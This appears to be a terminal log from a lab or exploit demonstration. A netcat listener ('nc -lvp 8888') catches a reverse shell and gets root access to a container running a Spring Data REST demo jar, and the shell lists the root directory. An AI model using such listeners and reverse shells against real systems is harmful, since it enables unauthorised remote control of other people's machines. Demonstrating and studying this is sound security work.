 seojun@SEOJUN:~$ nc -lvp 8888
Listening on SEOJUN 8888
Connection received on SEOJUN.mshome.net 63745
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a73649ae69af:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-rest-data-demo-2.0.0.BUILD.jar
srv
sys
tmp
usr
var
root@a73649ae69af:/#